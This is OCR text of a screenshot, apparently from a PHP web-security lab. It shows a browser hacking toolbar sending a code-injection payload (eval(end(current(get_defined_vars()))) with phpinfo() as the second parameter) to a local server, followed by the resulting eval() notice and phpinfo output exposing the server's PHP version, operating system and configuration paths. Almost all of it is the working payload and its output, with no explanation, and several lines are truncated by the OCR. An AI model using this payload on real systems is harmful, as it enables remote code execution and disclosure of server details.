 Load URL
http://192.168.0.213/?a=eval(end(current(get_defined_vars())));&b=phpinfo();
Split URL
Execute
Post
Referrer
0xHEX
%URL
BASE64
Insert to r
Insert repl
Replace
Notice: Only variables should be passed by reference in D:\web\index.php(21) : eval()'d code on line
1
PHP Version 7.1.13
System Windows NT WIN-G0B1LCMBP1C 6.2 build 9200 (Windows Server 2012 Standard Edi
Build Date Jan 3 2018 20:02:35
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disa
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--w
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-p
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-7.1.13-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20160303
PHP Extension 20160303
Zend Extension 320160303